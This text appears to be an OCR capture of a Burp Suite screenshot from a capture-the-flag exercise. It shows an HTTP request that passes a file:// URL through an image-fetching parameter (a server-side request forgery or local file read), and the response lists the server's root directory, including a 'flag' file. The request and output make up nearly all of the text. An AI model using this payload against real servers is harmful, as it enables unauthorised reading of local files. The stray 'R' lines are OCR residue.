 Request
Pretty Raw Hex \n
1 GET /Imagefile?url1=file:///%23java HTTP/1.1
2 Host: 118.195.210.254:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 02:47:58 GMT
4 Connection: close
5 Content-Length: 101
6
7 .dockerenv
8 bin
9 boot
10 dev
11 etc
12 flag
13 home
14 lib
15 lib64
16 media
17 mnt
18 opt
19 proc
20 root
21 run
22 sbin
23 srv
24 sys
25 tmp
26 usr
27 var
28
R
R
R
R
R
R